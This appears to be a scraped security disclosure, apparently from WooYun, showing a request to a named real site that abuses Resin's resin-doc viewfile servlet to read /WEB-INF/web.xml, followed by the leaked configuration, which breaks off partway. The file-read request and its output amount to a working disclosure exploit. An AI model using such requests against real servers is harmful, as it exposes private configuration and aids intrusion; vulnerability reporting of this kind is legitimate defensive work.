 time.hexun.com:8080/resin-doc/viewfile/?file=/WEB-INF/web.xml
/WEB-INF/web.xml
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
<class-loader>
<simple-loader path="WEB-INF/xsl"/>
<compiling-loader path="WEB-INF/classes" source="WEB-INF/src"/>
</class-loader>
<database jndi-name="jdbc/resin">
<driver type="com.caucho.db.jdbc.ConnectionPoolDataSourceImpl">
<path>WEB-INF/db</path>
<remove-on-error/>
</driver>
</database>
<servlet servlet-name="viewfile"
servlet-class="com.caucho.doc.ViewFileServlet"/>
<servlet-mapping url-pattern="/viewfile/*" servlet-name="viewfile"/>
<web-app-deploy url-prefix="/jsp/tutorial"
path="jsp/tutorial"
startup-mode="lazy">
<web-app-default>
<servlet servlet-name="viewfile"
servlet-class="com.caucho.doc.ViewFileServlet"/>
<servlet-mapping url-pattern="/viewfile/*" servlet-name="viewfile"/>
<inherit-session>true</inherit-session>
</web-app-default>
</web-app-deploy>
<rewrite-dispatch>
<redirect regexp='/php' target='${app.contextPath}/quercus'/>
www.wooyun.org